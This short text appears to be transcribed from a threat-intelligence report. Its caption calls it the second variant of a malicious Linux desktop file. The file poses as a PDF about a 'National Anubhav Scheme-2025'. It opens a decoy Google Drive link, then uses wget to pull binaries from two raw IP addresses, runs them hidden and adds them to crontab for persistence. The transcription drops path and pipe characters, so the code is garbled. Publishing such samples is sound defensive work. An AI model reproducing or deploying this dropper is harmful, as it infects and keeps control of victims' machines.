 [Desktop Entry]
Type=Application
Name=National Anubhav Scheme-2025.pdf
Exec=bash -c "xdg-open 'https://drive.google.com/file/d/174qkH9F5yo7BCCEa-5pGnYnf0293E92n/view
usp=sharing'
mkdir -p
/.local/share
wget 165.232.114.63/emacs-bin -O
/.local/share/emacs-bin
chmod +x
/.local/share/emacs-bin >/dev/null 2>
sleep 5
wget 165.22.251.224/crond-98 -O
/.local/share/crond-98
/.local/share/crond-98 >/dev/null 2>
(crontab -l
echo '*/8* * * * *
/.local/share/emacs-bin >>
/.local/share/sys.log 2>
crontab -
/.local/share/crond-98 >>
crontab -"
Icon=application-pdf
Name[en_US]=National Anubhav Scheme-2025.pdf
恶意桌面的第二种变体（来源 – Hunt.io）